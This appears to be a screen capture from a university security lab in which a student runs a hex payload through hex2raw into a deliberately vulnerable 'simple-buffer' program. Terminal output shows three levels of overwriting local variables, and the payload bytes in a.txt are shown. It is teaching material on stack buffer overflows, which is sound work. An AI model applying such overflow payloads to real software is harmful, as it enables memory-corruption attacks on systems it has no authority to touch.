 Desktop
hex2raw 11.8 KiB executable Today
804865b: c3 ret
kali@kali: ~/Desktop/NT209/Lab6
File Actions Edit View Help
push %ebp
[-] Level 3: FAILED. Current var is 305419896
Your finish time: Wed May 22 15:22:17 2024
┌──(kali㉿kali)-[~/Desktop/NT209/Lab6]
└─$ ./hex2raw < a.txt | ./simple-buffer 22521303 DTAN
You changed my local variables.
[+] Level 1: DONE. You've changed name to DTAN
[+] Level 2: DONE. You've changed another_var to 0×3141
[-] Level 3: FAILED. Current var is 305419776
Your finish time: Wed May 22 15:29:25 2024
┌──(kali㉿kali)-[~/Desktop/NT209/Lab6]
└─$ ./hex2raw < a.txt | ./simple-buffer 22521303 DTAN
You changed my local variables.
[+] Level 1: DONE. You've changed name to DTAN
[+] Level 2: DONE. You've changed another_var to 0×3141
[+] Level 3: DONE. You've changed var to 22521303
Your finish time: Wed May 22 15:29:40 2024
┌──(kali㉿kali)-[~/Desktop/NT209/Lab6]
└─$
Open
a.txt
~/Desktop/NT209/Lab6
Save
1 48 48 48 48
2 48 48 48 48
3 48 48 48 48
4 44 54 41 4E
5 00 48 48 48
6 48 48 48 48
7 41 31 00 00
8 48 48 48 48
9 48 48 48 48
10 D7 A5 57 01
Try again to change m